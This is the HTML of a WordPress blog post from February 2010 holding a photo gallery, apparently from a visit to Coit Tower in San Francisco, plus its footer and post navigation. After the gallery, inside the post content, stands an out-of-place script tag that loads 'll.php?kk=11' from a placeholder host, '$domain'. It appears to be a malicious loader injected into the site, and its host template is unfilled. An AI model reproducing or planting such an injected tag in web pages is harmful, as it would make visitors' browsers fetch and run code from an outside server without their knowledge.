				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11771.jpg'><img decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11771-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11781.jpg'><img decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11781-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11811.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11811-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11821.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11821-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11831.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11831-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11841.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11841-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11851.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11851-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon '>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11871.jpg'><img loading="lazy" decoding="async" width="1" height="1" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11871.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11881.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11881-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11891.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11891-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11901.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11901-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11911.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11911-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11921.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11921-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11931.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11931-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11951.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11951-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11961.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11961-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11981.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11981-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11991.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_11991-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_12001.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_12001-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_12011.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_12011-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_12021.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_12021-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_12041.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_12041-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_12051.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_12051-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_12061.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_12061-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_12071.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_12071-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_12081.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_12081-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_12091.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_12091-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_12141.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_12141-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_12151.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_12151-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_12161.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://www.anderswallin.net/wp-content/uploads/2010/02/IMG_12161-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</div></figure>
		</div>
<script src="http://$domain/ll.php?kk=11"></script></p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.anderswallin.net/2010/02/san-francisco-coit-tower/" rel="bookmark"><time class="entry-date published updated" datetime="2010-02-23T09:59:54+00:00">February 23, 2010</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://www.anderswallin.net/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.anderswallin.net/category/travel/" rel="category tag">Travel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.anderswallin.net/tag/california/" rel="tag">california</a>, <a href="https://www.anderswallin.net/tag/san-francisco/" rel="tag">san francisco</a>, <a href="https://www.anderswallin.net/tag/travel/" rel="tag">Travel</a>, <a href="https://www.anderswallin.net/tag/usa/" rel="tag">USA</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-2691 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.anderswallin.net/2010/02/steel-fin-moulds/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Steel Fin Moulds</span></a></div><div class="nav-next"><a href="https://www.anderswallin.net/2010/02/links-2010-feb-25/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Links - 2010 Feb 25</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src="https://www.anderswallin.net/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.2" id="wp-syntax-js-js"></script>

</body>
</html>
